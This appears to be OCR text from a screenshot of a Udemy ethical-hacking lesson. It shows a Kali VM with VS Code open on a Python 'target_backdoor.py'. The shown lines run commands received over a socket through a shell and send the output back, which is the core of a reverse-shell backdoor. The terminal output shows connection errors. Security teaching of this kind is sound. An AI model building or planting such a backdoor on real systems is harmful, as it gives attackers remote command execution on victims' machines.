 kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:33
target_backdoor.py - Python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
sting.py get_ip.py mywhois.py portscan.py nmap_scanner.py password_cracker.py target_backdoor.py
PYTHON
target_backdoor.py
ata
get_ip.py
mynmap.py
mywhois.py
mywhois.txt
nmap_scanner.py
password_cracker.py
portscan.py
target_backdoor.py
testing.py
wef
word
OUTLINE
TIMELINE
18
19 sub = subprocess.Popen(command, shell= True, stderr=subprocess.PIPE, stdout=subprocess.PIPE)
20
21 error_output =sub.stderr.read()
22
23 main_output = sub.stdout.read()
24
25 client.send(error_output + main_output)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL zsh
Traceback (most recent call last):
File "/home/kali/Desktop/Python/target_backdoor.py", line 13, in <module>
client.connect((Host, PORT))
NameError: name 'Host' is not defined. Did you mean: 'HOST'?
(kali㉿kali)-[~/Desktop/Python]
$ python target_backdoor.py
Client Awaiting Connection From The Server
Traceback (most recent call last):
File "/home/kali/Desktop/Python/target_backdoor.py", line 13, in <module>
client.connect((HOST, PORT))
ConnectionRefusedError: [Errno 111] Connection refused
1
0 0 Ln 25, Col 44 Spaces: 4 UTF-8 LF Python
Right Ct
Type here to search
ENG
INTL
10:33
03/02/2023
udemy